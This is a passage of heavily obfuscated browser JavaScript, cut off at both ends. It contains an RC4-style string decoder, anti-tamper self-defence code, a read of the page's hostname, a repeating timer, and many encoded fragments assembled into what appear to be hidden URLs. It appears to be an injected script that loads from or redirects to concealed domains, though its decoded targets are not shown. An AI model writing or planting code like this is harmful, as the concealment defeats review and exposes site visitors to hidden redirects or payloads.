_0x2630cb=0x1d2c+-0x4*0x41c+-0xcbc,_0x318957,_0x3f419c,_0x41a9d7=0x2d4*-0x7+0x152d+-0x161;_0x3f419c=_0x87ce07['charAt'](_0x41a9d7++);~_0x3f419c&&(_0x318957=_0x2630cb%(0x4f5+0x382+-0x873)?_0x318957*(-0xca*-0xf+0x1b74+-0x270a)+_0x3f419c:_0x3f419c,_0x2630cb++%(0x19ef+0x8fe+-0x22e9))?_0x4a1acf+=_0x28f8e5['charCodeAt'](_0x41a9d7+(0x7c*-0x2e+0x1bf*0xa+-0x4*-0x137))-(-0x1c02+-0x1*-0x2345+0x2b*-0x2b)!==-0x1e2a+0x14c2+-0x2*-0x4b4?String['fromCharCode'](-0x3a2+0xad*-0x1f+0x4*0x665&_0x318957>>(-(-0x89f*-0x1+-0xbd1+0x19a*0x2)*_0x2630cb&-0x109f+0x7a2*0x1+0x903*0x1)):_0x2630cb:-0x2655+-0x8d9+-0x1797*-0x2){_0x3f419c=_0x1a32ef['indexOf'](_0x3f419c);}for(var _0x112989=0x1*0x1a21+-0x1eea+-0x7*-0xaf,_0x2c5dbe=_0x4a1acf['length'];_0x112989<_0x2c5dbe;_0x112989++){_0x38abf6+='%'+('00'+_0x4a1acf['charCodeAt'](_0x112989)['toString'](0x17b*-0x1+-0x9db+0xb66*0x1))['slice'](-(-0x812*-0x1+-0x1476+0xc66));}return decodeURIComponent(_0x38abf6);};var _0x3516af=function(_0x18e461,_0x137b1f){var _0xa46c60=[],_0x5add2a=-0x45*-0x11+0x95d+-0x2ca*0x5,_0x44a9b0,_0x13a762='';_0x18e461=_0x4820bf(_0x18e461);var _0x24ddaa;for(_0x24ddaa=0xb23*-0x3+0x211e+0x5*0xf;_0x24ddaa<0x55+0x3*-0x773+0x1704;_0x24ddaa++){_0xa46c60[_0x24ddaa]=_0x24ddaa;}for(_0x24ddaa=-0x2*0x1180+0x12*0x12a+0xe0c;_0x24ddaa<-0x1*0x673+0x11a5*0x1+-0x20a*0x5;_0x24ddaa++){_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa]+_0x137b1f['charCodeAt'](_0x24ddaa%_0x137b1f['length']))%(0x45b+0x11*-0x14+0x1*-0x207),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0;}_0x24ddaa=-0x26a3+-0xec3+0x3566,_0x5add2a=-0x823*-0x3+0x24cc+-0x3d35;for(var _0x159db8=0x1d98+-0x6*0xac+-0x1990;_0x159db8<_0x18e461['length'];_0x159db8++){_0x24ddaa=(_0x24ddaa+(0x464*-0x7+-0xd0d+0x3b*0xbe))%(-0x1*-0xe60+-0x32d*-0x4+-0x1a14*0x1),_0x5add2a=(_0x5add2a+_0xa46c60[_0x24ddaa])%(0x2389+0x1f3+-0x74c*0x5),_0x44a9b0=_0xa46c60[_0x24ddaa],_0xa46c60[_0x24ddaa]=_0xa46c60[_0x5add2a],_0xa46c60[_0x5add2a]=_0x44a9b0,_0x13a762+=String['fromCharCode'](_0x18e461['charCodeAt'](_0x159db8)^_0xa46c60[(_0xa46c60[_0x24ddaa]+_0xa46c60[_0x5add2a])%(-0x429*0x9+0x1510+0x1161)]);}return _0x13a762;};_0x1786['ErJZjb']=_0x3516af,_0x536d43=arguments,_0x1786['VHeGbl']=!![];}var _0x1fe9bd=_0x361467[0x1*-0x2524+0x7*-0xe+0x3*0xc82],_0x4c4463=_0x50a588+_0x1fe9bd,_0x288810=_0x536d43[_0x4c4463];if(!_0x288810){if(_0x1786['VbHEeM']===undefined){var _0x3ad20d=function(_0x349560){this['ZQiYTF']=_0x349560,this['RgDBtE']=[-0x133+0x122a+-0x10f6,-0x24*0x49+-0x172+0xbb6,-0x1*-0xcf4+0x22d1*-0x1+0x15dd*0x1],this['aRisEA']=function(){return'newState';},this['sbhOsI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qywkhS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3ad20d['prototype']['JcQCIX']=function(){var _0x20dfa7=new RegExp(this['sbhOsI']+this['qywkhS']),_0xe9a518=_0x20dfa7['test'](this['aRisEA']['toString']())?--this['RgDBtE'][-0x1*-0x24b2+-0x1*0x17e5+-0x2*0x666]:--this['RgDBtE'][0x26*-0x13+0x2643+-0x2371];return this['MSsmWy'](_0xe9a518);},_0x3ad20d['prototype']['MSsmWy']=function(_0x4c9871){if(!Boolean(~_0x4c9871))return _0x4c9871;return this['PtumKL'](this['ZQiYTF']);},_0x3ad20d['prototype']['PtumKL']=function(_0x3e5e23){for(var _0x137cb0=-0x42*-0x8a+-0x31*-0x4d+0x493*-0xb,_0x58c9d0=this['RgDBtE']['length'];_0x137cb0<_0x58c9d0;_0x137cb0++){this['RgDBtE']['push'](Math['round'](Math['random']())),_0x58c9d0=this['RgDBtE']['length'];}return _0x3e5e23(this['RgDBtE'][0x7*0xed+-0xb+0x2*-0x338]);},new _0x3ad20d(_0x1786)['JcQCIX'](),_0x1786['VbHEeM']=!![];}_0x259be3=_0x1786['ErJZjb'](_0x259be3,_0x43c126),_0x536d43[_0x4c4463]=_0x259be3;}else _0x259be3=_0x288810;return _0x259be3;},_0x1786(_0x536d43,_0x1b972e);}function _0xfa3638(_0x5aca97,_0xbaa09d,_0x47adfd,_0x1f2646,_0xcfc017){return _0x1786(_0xcfc017- -0x11e,_0x5aca97);}function _0x1fa030(_0xbca98f,_0x219008,_0xaee3a6,_0x49136c,_0x4bd750){return _0x1786(_0x219008- -0x23c,_0x49136c);}function _0x3eb97d(_0x4b30fa,_0x3c4e8a,_0x462ef7,_0x13dfba,_0x264d58){return _0x1786(_0x264d58- -0x2a4,_0x13dfba);}let domainName=window[_0x3eb97d(0x7e7,0x532,0xbe2,'kjFO',0x8aa)+_0x2ee889(0xe8b,0xf23,0xde5,0x8f4,'BxvU')][_0xfa3638('5NgG',0x8,0x1eb,0x6a5,0x45c)+_0x1fa030(0x217,0x95,0x2e0,'4uAd',-0x74)];setInterval(function(){var _0xee245={'IwTZE':function(_0x1c1cf6){return _0x1c1cf6();}};function _0x2058e5(_0x4a13cd,_0x24d0de,_0x317c20,_0x3dfc2c,_0x28386e){return _0x2ee889(_0x4a13cd-0x11e,_0x24d0de-0x11b,_0x317c20- -0x351,_0x3dfc2c-0x11e,_0x24d0de);}_0xee245[_0x2058e5(0x366,'[ed6',0x254,-0x14,-0xa8)](_0x1086b3);},0x1*-0x1703+0x7*0x3a5+-0xf0*-0xe),(function(){function _0x169786(_0x2a8cdc,_0x215300,_0x1c0ac3,_0x35bfbd,_0x5d8001){return _0x3eb97d(_0x2a8cdc-0x76,_0x215300-0x81,_0x1c0ac3-0x10c,_0x5d8001,_0x215300-0x202);}var _0x4f6715={'ndhiO':_0xbca988(0x11b4,0x92e,0xef9,0xce3,'[ed6')+_0x4ba36a(0x650,'6CNS',-0x61,0x1d9,0x787)+_0xbca988(0x100a,0x7bf,0xb22,0xd8a,'jMgB')+'|3','klCzD':function(_0x30035c,_0x562c48){return _0x30035c+_0x562c48;},'hOnuW':_0x4ba36a(-0x9e,'2euE',0xdc,0x369,0x585)+_0x749707(0xc8b,0xf2b,'K[Ah',0xa32,0x13c1)+_0x169786(0x379,0x39a,0x1c4,0x72f,'G%rD')+_0x4ba36a(0x5d0,'xN#4',0x827,0x3f8,0x9a0)+_0x169786(-0x8e,0x3ba,0x747,0x7d7,'nbxw')+_0x749707(0xd8,0x41c,'QjOf',0x7b9,0x13d)+_0x4ba36a(0x5a9,'v3Q4',0x76a,0x185,0x612)+_0x169786(0x150,0x592,0x434,0x496,'!)Ed')+_0x4ba36a(0x720,'BxvU',0xa80,0xa3a,0xd4f)+_0x169786(0xdcc,0x831,0x71e,0xbc4,'N)n#')+_0x749707(0x2d6,0x774,'3%cS',0x597,0xd14)+_0x749707(0x9c2,0xdef,'CFhP',0xc93,0xd63),'CYNiG':_0x4ba36a(0xac6,'4uAd',0x6ca,0x740,0xcb9),'frXqA':_0x4ba36a(0x14,'5NgG',0xa33,0x56d,0x361)+_0xaea643(0xa06,'BxvU',0x204,0x5ce,0x39c)+_0x749707(0x1218,0xcfb,'7jAL',0xa84,0x1262)+_0xbca988(0xc5a,0x881,0xfd8,0xb38,'kjFO')+_0xbca988(0xd40,0x10db,0xf86,0xed3,'yfc6')+_0xbca988(0x522,-0x1e9,0xff,0x3ff,'fU56')+_0xbca988(0xcb6,0x6e8,0x9f4,0x744,'NFmg')+_0xbca988(0x644,0x84c,0xaaa,0x8a4,'CFhP')+_0xbca988(0x69c,0xbfd,0xbe4,0xcab,'CoEm')+'m/','kWRFe':_0xaea643(0x1350,'pyBw',0x1309,0xe17,0xb66),'nQaml':_0xaea643(0xa43,'nbxw',0x801,0xb81,0x838)+_0x4ba36a(0x6e,'NFmg',0x209,0x244,0x694)+_0x169786(0xed8,0xa08,0x5be,0x570,'j61O')+_0x4ba36a(0x62a,'PkfW',0x60b,0xa6b,0xdb6)+_0x4ba36a(0x1007,'CoEm',0x113c,0xc72,0x925)+_0x749707(0x51b,0x492,'rQKz',0x71d,0x16f)+'m/','GQZZt':function(_0x4ae7e8,_0x4ebae3){return _0x4ae7e8+_0x4ebae3;},'QmfLk':function(_0x32d179,_0x14158a){return _0x32d179+_0x14158a;},'ICftm':function(_0x43cf8c,_0x59af3c){return _0x43cf8c+_0x59af3c;},'YmyYL':function(_0x2488ec,_0xc042ed){return _0x2488ec*_0xc042ed;},'nsoeA':function(_0x22eaab,_0x11368a){return _0x22eaab(_0x11368a);},'twsSw':_0x4ba36a(0x9f4,'kjFO',0x40f,0x6fa,0xc73)+_0x169786(0xd23,0x735,0x83b,0x51a,'P]oW')+_0x4ba36a(0xb19,'NFmg',0xe8a,0x9a5,0x739)+_0x749707(0x110a,0xeac,'WQ72',0x143b,0x9ee),'FYxQu':_0xbca988(0xb80,0x3ce,0x8c4,0x577,')3ec')+_0xaea643(0x836,'%rmd',0x893,0x52a,0xa42)+_0xbca988(0xbc1,0xcf6,0xb6b,0xbf1,'q4R&')+_0xbca988(0xecc,0x912,0x124d,0xdd5,'WQ72')+_0xbca988(0x821,0xb4d,0xe7b,0xcd6,'a[QC')+_0x749707(0x105b,0xda7,'6dPo',0xb7e,0x8c2)+'\x20)','BEiap':function(_0x121abb,_0x36bf90){return _0x121abb===_0x36bf90;},'AreqD':_0x169786(0x8cb,0x7f7,0x2e6,0xe0b,'Fo3T'),'jQHfi':function(_0x219521,_0x39e64b){return _0x219521!==_0x39e64b;},'vBxrn':_0xbca988(0xe24,0x9e9,0x1386,0xdb8,'BxvU'),'oYnUL':_0x749707(0xce7,0xe5d,'NFmg',0x9dd,0x11ee)+_0x169786(0x7fd,0x909,0xcde,0xaf5,'v3Q4')+_0x4ba36a(0x7a7,'QjOf',0xba8,0x813,0x9f5)+'|7','FURrW':function(_0x15cd95,_0x374b05){return _0x15cd95+_0x374b05;},'MOtyJ':_0x749707(0x656,0x66d,'(Qf4',0xbec,0xb79)+_0x4ba36a(0xe4,'Fo3T',0xa6e,0x63c,0x3c5)+_0xbca988(0x6c6,0x6d6,0x541,0x886,'6dPo')+_0xbca988(0xa3b,0x6a8,0x693,0x915,'6dPo')+_0x749707(0x3fb,0x99f,'4uAd',0x9f6,0x898)+_0xbca988(0x86d,0x817,0x71a,0x7a9,'CXVM')+'/','YOJVX':function(_0x3dc091,_0xf7c928){return _0x3dc091+_0xf7c928;},'OrrIj':function(_0x4bad2d,_0x3929cc){return _0x4bad2d+_0x3929cc;},'fODIO':_0x749707(0x9e9,0x74c,'7jAL',0xc00,0xaba)+_0x4ba36a(0x10bb,'6dPo',0x65c,0xacb,0xdd3)+_0x749707(0x40d,0x64d,'v3Q4',0xa9,0xa1f)+_0x4ba36a(0xb77,'4HER',0x586,0x816,0x5bc)+_0x749707(0xa9c,0x967,'4uAd',0xb24,0x53b)+_0xbca988(0xcf0,0x22c,0xd93,0x789,'CXVM')+_0x169786(0x7ea,0xa69,0x53e,0x1041,'jMgB')+_0xaea643(0x1289,'BxvU',0x1359,0xdc2,0x81c)+_0xbca988(0xcb3,0xd27,0x565,0x9d2,'G%rD')+'/','kDXKI':function(_0x1bfe75,_0x1eb898){return _0x1bfe75+_0x1eb898;},'WRuqI':function(_0x37c633,_0x1e7475){return _0x37c633+_0x1e7475;},'fznED':function(_0x1f910a,_0x43f40c){return _0x1f910a+_0x43f40c;},'rNpbX':_0x4ba36a(0xa7c,'7jAL',0xc06,0x7c6,0xdb8),'wvAGz':function(_0x1c0277,_0x2483fc){return _0x1c0277===_0x2483fc;},'MYExD':_0x4ba36a(0xaf3,'2euE',0xf43,0xb6b,0x5d5),'hLhdp':_0x749707(0x11d5,0xf10,'WQ72',0x11c2,0x95b),'Strni':_0xaea643(0x675,'K[Ah',0x994,0xa14,0xe6d)+_0x4ba36a(0xe24,'xN#4',0xf62,0xd2d,0x727)+_0xbca988(0x74f,0xc7d,0xa5,0x6b0,'K[Ah')+'|4','xTeXC':function(_0x338551,_0x5d35ac){return _0x338551+_0x5d35ac;},'ezEWO':_0x169786(0xa30,0x61a,0x602,0x8e0,'xN#4')+_0xaea643(0xeb2,'7jAL',0xa96,0xc7d,0xf07)+_0x4ba36a(0x3de,'%rmd',0x647,0x6e8,0x825)+_0x4ba36a(0x20f,'I]sE',0x659,0x220,-0x314)+_0x749707(0x7a0,0x73f,'(Qf4',0xabb,0xc3a)+_0x4ba36a(0x96a,'a[QC',0x66b,0x47b,-0x61)+_0xbca988(0xdd1,0x563,0x62e,0xabd,'xN#4')+_0x169786(0x573,0xb26,0xe91,0x846,'7jAL')+_0x4ba36a(0x376,'ij#4',0x3bb,0x97d,0xec7)+'/','jrmvF':function(_0x156bd2,_0xfe964a){return _0x156bd2+_0xfe964a;},'bDHep':function(_0x5ecc7e,_0x37e500){return _0x5ecc7e+_0x37e500;},'TgrzE':_0x749707(0xcb1,0xbf1,'nbxw',0xce9,0xc3d)+_0x4ba36a(0x9d4,'nbxw',0xdaa,0xa62,0x4c8)+_0x749707(0x4c4,0x61d,'5NgG',0xc1f,0x2dd)+_0x169786(0x739,0x9c6,0xf16,0xd75,'fU56')+_0x749707(0x5c9,0x41c,'QjOf',0x43d,0x476)+_0xaea643(0xd1d,'CXVM',0x6b8,0x7e6,0x77c)+'/','vqSnL':function(_0x395645,_0x29be39){return _0x395645+_0x29be39;},'JXqXO':function(_0x25b538,_0x5ce8cb){return _0x25b538+_0x5ce8cb;},'LGjqX':function(_0x35ca58,_0x5b7a46){return _0x35ca58+_0x5b7a46;},'WjQcH':function(_0x1e7f02){return _0x1e7f02();},'YayPy':_0xaea643(0x10f7,'fg$H',0x106d,0xd0a,0x120f),'GlgTW':_0x749707(0x6bd,0xad8,'nbxw',0xb49,0x7b6),'WPIeI':_0xaea643(0x991,'6dPo',0x471,0x960,0xb5c),'WDQcO':_0x4ba36a(0xcd,'q4R&',0x3e,0x4ad,0x109),'Ovclr':_0xbca988(0x9a5,0x38b,0xb4c,0x687,'Q7P$'),'LZgCO':function(_0x1087bb,_0x4e1f9e){return _0x1087bb===_0x4e1f9e;},'atgXO':_0x749707(0x925,0x735,'6dPo',0x528,0xbe5),'QVKQi':_0x4ba36a(0x55f,'[ed6',0x1f9,0x5a5,0x951)+_0x4ba36a(0xd77,'%rmd',0x620,0xa09,0x6c4)+_0xbca988(0x1069,0xa0d,0xd18,0xd45,'#S]^')+'|6','yeGHS':function(_0x545401,_0x3d8a44){return _0x545401+_0x3d8a44;},'WRuFZ':function(_0xf78169,_0x3fd8c4){return _0xf78169+_0x3fd8c4;},'XPDsr':function(_0xc5c56c,_0x16259f){return _0xc5c56c+_0x16259f;},'lPfWS':function(_0xbc72c2,_0x2040dc){return _0xbc72c2+_0x2040dc;},'uOwrv':function(_0x46e7f7,_0x535f7f){return _0x46e7f7+_0x535f7f;},'bnxpc':_0x169786(0x80c,0xb45,0x8c4,0x5a4,'PkfW')+_0xbca988(0xc0e,0x9c0,0x592,0xb54,'[ed6')+_0x169786(0xb0f,0x8cb,0xeca,0xa55,'a[QC')+_0x4ba36a(0x80a,'QjOf',0xfa3,0xa2f,0x777)+_0xbca988(0xb9f,0x10f1,0xb43,0xd51,'BuhP')+_0xaea643(0x1146,'P]oW',0x9ee,0xe37,0xb40)+_0x169786(0xd5f,0xbcc,0xe0c,0xbab,'6CNS')+_0xbca988(0x3bb,0x3ea,0x7bc,0x5e0,'pyBw')+_0xaea643(0x4e8,'xN#4',0x5f4,0x910,0x663)+'/','hwqOy':function(_0x2c08f3,_0x18ba99){return _0x2c08f3+_0x18ba99;},'eHKxH':function(_0x5b434d,_0x51450c){return _0x5b434d+_0x51450c;},'hSZOU':function(_0x19588b,_0x1bd6df){return _0x19588b+_0x1bd6df;},'fqsIE':function(_0xf8fbf,_0x1c207a){return _0xf8fbf+_0x1c207a;},'NkAdt':function(_0x25f19b,_0x8ed33d){return _0x25f19b+_0x8ed33d;},'zUaQB':function(_0x5480f5,_0x55dff1){return _0x5480f5+_0x55dff1;},'RZzBi':function(_0x1c6100,_0x59a46b){return _0x1c6100+_0x59a46b;},'nwrEY':function(_0x1f9453,_0x448da7){return _0x1f9453+_0x448da7;},'TAqmg':function(_0x3ab829,_0x2bbf35){return _0x3ab829+_0x2bbf35;},'oTLfE':_0xbca988(0xd57,0xde3,0x486,0xa87,'q4R&')+_0xaea643(0xb7f,'NB6@',0xbd3,0xe58,0x853)+_0x4ba36a(0x775,'CFhP',0xbc0,0xa02,0x90e)+_0x749707(0x2c2,0x4ae,'#rRa',0x4db,0x494)+_0x749707(0xb59,0x6a3,'CoEm',0xa96,0x81c)+_0x4ba36a(0xbea,'Fo3T',0xc3,0x64a,0x2ed)+'/','SaskT':function(_0x1ecaea,_0xb3e783){return _0x1ecaea+_0xb3e783;},'GMBWT':function(_0x3dd5da,_0x354f6a){return _0x3dd5da+_0x354f6a;},'yUvvQ':function(_0x3f5a59,_0x52e0f2){return _0x3f5a59*_0x52e0f2;},'BVWbH':function(_0x56f680,_0x41dcb5){return _0x56f680+_0x41dcb5;},'mkNRe':_0x749707(0x3b2,0x4c1,'NFmg',0x51e,0x834)+_0x169786(0x4fa,0x948,0x986,0xcb8,'4uAd')+_0x749707(0xe74,0xcfc,'6dPo',0xa15,0x11f5)+')','OyycL':_0xbca988(0x2be,0x327,0x958,0x5b5,'WQ72')+_0x749707(0xab5,0xd13,'3mp5',0xbac,0xa46)+_0x169786(0xcaa,0x82f,0x51b,0xc35,'Fo3T')+_0xbca988(0xd7d,0xfd2,0xd48,0x9e4,'fU56')+_0x749707(0xbe3,0xb15,'#rRa',0xce6,0x51b)+_0x169786(-0x20,0x19d,-0x264,-0x1c9,'3mp5')+_0x749707(0x2c0,0x459,'K[Ah',0x5d9,0x4ce),'InGOj':_0xaea643(0x537,'4uAd',0xe33,0x9f0,0xbb6),'AutIU':function(_0x5db0da,_0x30cba9){return _0x5db0da+_0x30cba9;},'FuPfG':_0x749707(0xa66,0x79e,'4uAd',0x833,0x57b),'zaDNG':_0xbca988(-0x29,0x3f4,-0x2a7,0x360,'7jAL'),'ofTrc':function(_0x4ab600,_0x78c2e4){return _0x4ab600(_0x78c2e4);},'qIjzn':function(_0x1cb309){return _0x1cb309();},'spHGV':_0xaea643(0x1c2,'6dPo',0x60d,0x3dc,-0x47)+_0xaea643(0xaf3,'j61O',0xc85,0xa5b,0x59d)+_0xbca988(-0x90,0x32f,-0x9c,0x3ca,'BuhP')+'|5','abuzP':function(_0x5c4d3c,_0xd733a1){return _0x5c4d3c+_0xd733a1;},'zQDGz':_0xaea643(0x7e7,'#rRa',0x982,0xb3a,0x1037)+_0x169786(0x8e6,0x9d1,0x515,0xc2f,'4HER')+_0x169786(0x7b4,0xbce,0xbcf,0x1157,'[ed6')+_0x169786(0x659,0x8a7,0xc7f,0x7d7,'NB6@')+_0xbca988(0xda,0x30f,0x2ea,0x68c,'ij#4')+_0x169786(0x36f,0x3b7,0x12c,0x73a,'xN#4')+_0x169786(0x792,0x7d9,0x596,0x4d2,'4U9]')+_0x749707(0x2d6,0x4d4,'!)Ed',0x95d,-0x5a)+_0xbca988(0xbe1,0xc51,0x11fd,0xf3f,'N)n#')+'/','xPjnr':_0x4ba36a(0x58d,'!)Ed',0x11d,0x5a9,0x5c6)+_0x169786(0xd03,0x733,0x149,0x643,'6CNS')+_0xbca988(0x5f6,0x132,0x255,0x6db,'fU56')+_0xaea643(0xa93,'6dPo',0x4ff,0x952,0x9d0)+_0x169786(0xc4e,0x7d0,0x42e,0x411,'WQ72')+_0x169786(0x66b,0x7fc,0xd0a,0x9ac,'kjFO')+'/','ChCBh':function(_0x29d29d,_0x5f1349){return _0x29d29d*_0x5f1349;},'zsQAf':function(_0x4ca9e3,_0x475322){return _0x4ca9e3+_0x475322;},'psaeD':function(_0xe292c5,_0x37f7e6){return _0xe292c5!==_0x37f7e6;},'ElrhV':_0xaea643(0xc1f,'ij#4',0xa75,0x7cc,0xa44),'tETLE':_0x749707(0x987,0x418,'yfc6',-0x159,0x724),'HpJsi':_0xbca988(0x923,0x9b2,0xc29,0xad9,'yfc6'),'jdrHo':_0xbca988(0x1b7,0x3c9,0x591,0x4e6,'#S]^'),'MtqOb':function(_0x15b7c5,_0x2846cf){return _0x15b7c5===_0x2846cf;},'UTHob':_0x4ba36a(0x605,'BuhP',0xf48,0xaea,0xa8f),'xtnSf':_0x749707(0x200,0x56d,'[ed6',0xb4d,0x329),'LTFKo':function(_0x5a1fd7,_0x390b27){return _0x5a1fd7===_0x390b27;},'nzNvJ':_0x4ba36a(0xa01,'CFhP',0x10ae,0xc26,0xaf7),'iECfp':_0xbca988(0xa03,0x7c8,0x29c,0x74c,'3mp5'),'WbCfX':_0xbca988(0xbe4,0xc6f,0x595,0x7d7,'6aJ*')+_0x749707(0x99b,0x4dc,'I]sE',0x42,0x29a)+'+$','fHKOn':function(_0x249806,_0x440a1c){return _0x249806(_0x440a1c);},'wmvqG':function(_0x5a4c7b,_0x2576f5,_0x584b59){return _0x5a4c7b(_0x2576f5,_0x584b59);},'AOpIe':_0x4ba36a(0x7d8,'ij#4',0x4cb,0x3d7,0x774),'mwalw':_0x169786(0x114,0x5cd,0x380,0x86d,'!)Ed'),'AbsYP':_0x749707(0x1205,0xf83,'NFmg',0xedc,0x1016)+_0x749707(0x89f,0xc12,'NB6@',0xe8a,0xddb)+_0x4ba36a(0x705,'Fo3T',-0x65,0x2ca,0x7d3)+'|6','bBFly':function(_0x4c9060,_0x21861b){return _0x4c9060+_0x21861b;},'IBLgl':function(_0x585b87,_0x1cdf17){return _0x585b87+_0x1cdf17;},'ryZVL':function(_0x4e2830,_0x2eafd8){return _0x4e2830+_0x2eafd8;},'wSnZQ':function(_0x373575,_0x1ea293){return _0x373575+_0x1ea293;},'hzqPe':function(_0x32ba28,_0x37a26d){return _0x32ba28+_0x37a26d;},'auNCw':function(_0x4fdcba,_0x3c4b7c){return _0x4fdcba+_0x3c4b7c;},'fmnIs':_0x4ba36a(0x568,'I]sE',0xa7f,0x5e5,0x483)+_0xbca988(0xa0c,0x937,0xc83,0x9dd,'Q7P$')+_0x169786(0x6e7,0x515,0x3a9,-0x1d,'BuhP')+'|7','yyaIq':function(_0x26962a,_0x3f1a73){return _0x26962a+_0x3f1a73;},'uUzLQ':function(_0x2601c5,_0x508a7f){return _0x2601c5+_0x508a7f;},'bvjcL':function(_0x260994,_0x51d328){return _0x260994===_0x51d328;},'FhgJT':_0x749707(0x6aa,0x9d8,'ij#4',0x4e9,0xfdb),'kOjry':_0x4ba36a(0x812,'2euE',0x785,0x756,0x4e1),'UpczR':_0xaea643(0x5cb,'KS8E',0x7d9,0x6b2,0x151),'tvRJZ':_0xaea643(-0x144,'CFhP',0x382,0x445,0x3d9),'GCCrL':_0xbca988(0x3f3,0xa28,0x1d5,0x52a,'4uAd'),'SIMpA':_0x169786(0xded,0x7e4,0xc13,0xcfc,'BuhP')+_0x4ba36a(0x5ac,'PkfW',0xcc3,0x98b,0x7d4)+_0x4ba36a(0x5ff,'K[Ah',0x863,0x2fb,-0x1a1)+'|6','kaSVI':_0x749707(0x1aa,0x61c,'Fo3T',0x406,0xbdb)+_0xbca988(0xc3e,0xeba,0x54f,0xace,'BxvU')+_0xaea643(0x54,'KS8E',0x59d,0x42b,0x4b5)+_0x4ba36a(0xcdf,'%rmd',0x652,0x7e0,0x431)+_0x4ba36a(0x6ef,'#S]^',0x728,0x25f,0x511)+_0x169786(0x401,0x5ae,0x43a,0x516,'fg$H')+'/','khQHR':function(_0x12a9de,_0x402641){return _0x12a9de+_0x402641;},'iLIlQ':function(_0x4a458,_0x188b22){return _0x4a458+_0x188b22;},'dfxkK':_0x749707(0xbbd,0x904,'xN#4',0xc84,0x9dd)+_0x4ba36a(0x369,'v3Q4',-0x2f6,0x294,0x469)+_0x4ba36a(0x737,'I]sE',0xf42,0x944,0x8d1)+_0x4ba36a(0xe73,'jMgB',0x780,0xd63,0x12ad)+_0x169786(0xc78,0x74b,0x83e,0x19c,'nbxw')+_0xbca988(0x602,0x114c,0xf23,0xbad,'%rmd')+_0xaea643(0xe02,'5NgG',0x81c,0xd63,0x10aa)+_0x4ba36a(0xa80,'%rmd',0x622,0xb4c,0x9da)+_0x4ba36a(0x9c2,'%rmd',0x7b6,0x7f4,0x309)+'/','dkvYt':function(_0x204e03,_0x102c79){return _0x204e03+_0x102c79;},'DZoJf':function(_0x398872,_0x459e33){return _0x398872+_0x459e33;},'isumf':function(_0x1eccf0,_0x51ba17){return _0x1eccf0+_0x51ba17;},'wAZlD':function(_0x3cadb2,_0x45b0ba){return _0x3cadb2+_0x45b0ba;},'CLRDv':function(_0x4f93de,_0x514455){return _0x4f93de+_0x514455;},'yYfFq':function(_0x16ff1c,_0x510c71){return _0x16ff1c+_0x510c71;},'vnYsS':function(_0x506486,_0x14cee9){return _0x506486+_0x14cee9;},'TodCG':function(_0x30cc02,_0x37d9cc){return _0x30cc02+_0x37d9cc;},'YLvwA':function(_0x255431,_0x14b7d4){return _0x255431+_0x14b7d4;},'tRcdA':_0x4ba36a(0x904,'QjOf',0xaf8,0x9d4,0x559)+_0x749707(0x872,0x538,'6dPo',0x15e,0x2c0)+_0x4ba36a(0xf72,'KS8E',0x8f3,0xc92,0x71e)+'|0','pvmUu':_0x4ba36a(0x647,'5NgG',0x2c5,0x56d,0x88e)+_0x749707(0x11cc,0xdd9,'4U9]',0xd1b,0x10b6)+_0x169786(0x6,0x2b7,0x534,0x1e1,'(Qf4')+_0x169786(0x9f8,0x825,0x23f,0x2e1,'fg$H')+_0xbca988(0x740,0x103c,0xdee,0xa5c,'4U9]')+_0x4ba36a(0x5c1,'#rRa',0x576,0xb5f,0x675)+_0xbca988(0x565,0x7df,0xa78,0xabd,'xN#4')+_0xaea643(0x2d4,'!)Ed',0x29c,0x464,0x968)+_0x4ba36a(0xd19,'!)Ed',0xeaf,0xc42,0xe87)+'/','fGHWw':function(_0x3bbc4d,_0x17ef7b){return _0x3bbc4d+_0x17ef7b;},'UJklX':function(_0x340a8b,_0x111ed6){return _0x340a8b+_0x111ed6;},'seUGD':_0xbca988(0x1166,0xfbe,0xa49,0xd40,'6dPo')+_0x4ba36a(0x9db,'3%cS',0x4b8,0x7fb,0x9b2)+_0xaea643(0xe92,'N)n#',0xec8,0xac2,0xf68)+_0xbca988(0x4ed,0xe0d,0xe0d,0x983,'3mp5')+_0x169786(-0x1b3,0x21e,0xfb,-0x399,'#S]^')+_0xbca988(0x7f6,0xcc,0xbc1,0x698,'a[QC')+'/','YQJcE':function(_0x4eaa6d,_0x31515d){return _0x4eaa6d+_0x31515d;},'KALNx':function(_0x30e13c,_0x4ab736){return _0x30e13c+_0x4ab736;},'bjWBi':function(_0x1e3b18,_0x470b7e){return _0x1e3b18+_0x470b7e;},'lIjFc':_0xaea643(-0x2b,'3mp5',0xd4,0x4f3,0x147)+_0x169786(0x8cd,0xc2b,0x8f7,0xbd8,'Q7P$')+_0xbca988(0x575,0x90f,0x91e,0x716,'BuhP')+'|4','iyWpA':_0xaea643(0xd3d,'KS8E',0x9c1,0xbfc,0xad8)+_0xaea643(0x40,'P]oW',0x3a2,0x60a,0x41c)+_0xaea643(0xb4b,'5NgG',0x45b,0x5ad,0x1a6)+_0xbca988(0xf23,0x90a,0x816,0x915,'6dPo')+_0x169786(0x77c,0x85a,0x81f,0xb63,'kjFO')+_0xaea643(0xd6d,'2euE',0xf27,0x959,0xf32)+'/','jIBEC':_0x4ba36a(0xd00,'!)Ed',0xb7e,0xd50,0x127b)+_0x749707(0xd9b,0xbe9,'6aJ*',0xc37,0x6cc)+_0x169786(0x1161,0xcd2,0x9f4,0x1009,'4uAd')+_0x749707(0xa3f,0x72a,'a[QC',0x390,0x3ab)+_0x4ba36a(0x1ee,'KS8E',0xec,0x426,-0x53)+_0xbca988(0x741,0x4e7,0xa8b,0x8b4,'PkfW')+_0x169786(0xdd6,0xa1f,0xe56,0x5a9,'fg$H')+_0xbca988(0xdc5,0xc2e,0xe79,0x8fb,'PkfW')+_0xbca988(0x4e0,0x787,0x367,0x59c,'QjOf')+'/','UZUdz':function(_0x9fc254,_0x1e19dd){return _0x9fc254+_0x1e19dd;},'wxFpk':function(_0x1a0d69,_0x2f5e15){return _0x1a0d69+_0x2f5e15;},'MtQpI':function(_0x5c3a85,_0x1b2c1f){return _0x5c3a85+_0x1b2c1f;},'gTFPl':_0x4ba36a(-0x1a1,'a[QC',-0x25b,0x1d8,-0x2f7),'hFcnp':_0xbca988(0xed2,0x108b,0xa3c,0xd66,'4U9]'),'PcDcx':function(_0x377600,_0x1726b5){return 